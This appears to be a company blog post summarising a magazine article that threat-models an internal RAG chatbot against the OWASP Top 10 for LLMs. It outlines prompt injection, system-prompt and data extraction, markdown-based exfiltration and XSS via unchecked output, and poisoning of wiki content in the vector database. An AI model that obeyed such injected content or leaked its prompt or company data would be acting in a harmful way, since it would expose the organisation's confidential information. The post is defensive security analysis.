In the last blog post, we addressed the fundamental security threats of Large Language Models (LLMs) and demonstrated the importance of applying proven security practices to the new technology. In our technical article, which appears in the current issue of JavaSPEKTRUM, we go one step further: Using a practical scenario, we analyze typical security risks when using LLM-based chatbots with a special focus on RAG systems (Retrieval-Augmented Generation). We use the established risk catalog of the OWASP Top 10 for LLMs, combined with the OWASP Threat Modeling Process.

The Scenario: An Internal Chatbot with a RAG System



Let's imagine a typical example of LLM integration: A company uses an internal chatbot that serves employees as a knowledge database for wiki content and code documentation. The architecture consists of several key components: an LLM agent, an externally connected model, and a RAG system (highlighted in blue), which provides the wiki content and code documentation for queries and stores it in a vector database:



If an employee wants to query information from the chatbot, the request is first received by the LLM agent. The RAG retriever is then used, which searches the RAG database for the documents most relevant to the request. This is called semantic search. These are added as context to the employee's request and passed to the LLM. This can then generate a relevant answer using the context.

The Structured Threat Analysis Shows Us the Way

Chatbots with RAG connectivity access sensitive company data, making them particularly interesting for attackers. In our technical article, we analyze according to the OWASP Threat Modeling Process which assets need special protection, such as internal documents, code, the vector database, the availability of the application, and the costs of external model use. On this basis, we consider five central risks from the OWASP Top 10 for LLMs and illustrate them using concrete examples from practice:

- Prompt Injection: Prompt injection is one of the biggest threats to LLM applications and is often the gateway for exploiting other vulnerabilities. Attackers specifically manipulate prompts to induce the model to produce unwanted outputs, such as the disclosure of sensitive information. It is particularly dangerous that, according to the current state of science, there are no absolute protection mechanisms against prompt injection, as user inputs and system instructions cannot be strictly separated technically.

- Disclosure of Sensitive Information: This describes the fundamental risk that an attacker can gain access to sensitive data in our LLM application. For example, they can try to extract confidential data from internal knowledge databases or code documentation using prompt injection. However, there is also the risk, for example, that sensitive chat data is stored in log files and inadequately protected.

- Disclosure of the System Prompt: System prompts are used to contextualize user requests and control the responses of the LLM. For example, they may contain information about the structure of the knowledge database to make the response more relevant. The system prompt can also be used to prevent certain topics of conversation, such as hate speech or insults. If an attacker manages to disclose the system prompt, for example by means of prompt injection, they can launch more targeted attacks and specifically bypass protection mechanisms.

- Insecure Output Handling: This risk refers to the inadequate validation of LLM outputs. If these are processed unchecked in downstream systems or displayed in the browser, an attacker can trigger, for example, cross-site scripting (XSS) or the exfiltration of data via embedded code in markdown format.

- Vulnerabilities in the Embedding Process: Attackers with access to source code (e.g. the internal wiki) can use the embedding process to inject malicious content. This is stored in the vector database and can lead to incorrect or manipulated information being output in response to queries.

Conclusion

LLM-based chatbots offer companies great added value, but also bring new security risks. The use of RAG systems further increases the complexity. With established methods such as the OWASP Top 10 for LLMs and the OWASP Threat Modeling Process, risks can be systematically identified and addressed. It is crucial that the components of the LLM applications used are understood, the risks are systematically addressed, and the protective measures are consistently implemented. In the second part of our technical article, we analyze further risks and present practical strategies for securing the example application.

The article appeared in the May 2025 issue of Java Spektrum from SIGS.DE.